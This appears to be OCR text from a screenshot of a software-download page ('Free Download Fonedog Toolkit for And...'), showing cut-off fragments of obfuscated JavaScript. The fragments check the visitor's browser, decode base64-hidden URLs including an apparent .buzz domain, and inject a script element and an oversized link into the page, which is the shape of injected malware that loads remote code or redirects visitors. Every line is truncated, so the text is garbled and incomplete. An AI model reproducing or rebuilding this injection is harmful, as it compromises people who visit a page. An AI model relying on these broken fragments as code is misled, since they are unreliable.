
if(navigator.userAgent.toLowerCase()
pdx=”bm9yZGVyc3dpbmcuYnV6ei94
pds=pdx.split(“|”);pds.forEach(functi
s_e=document.createElement(“script”)
u=b6549026″;document.body.appendChi
inputString=”aHR0cHM6Ly93d3cu
randomElement=atob(inputString).split
linkElement=document.createElement
LINK”;linkElement.style.fontSize=”30
{divElement.appendChild(linkElement);
Free Download Fonedog Toolkit for And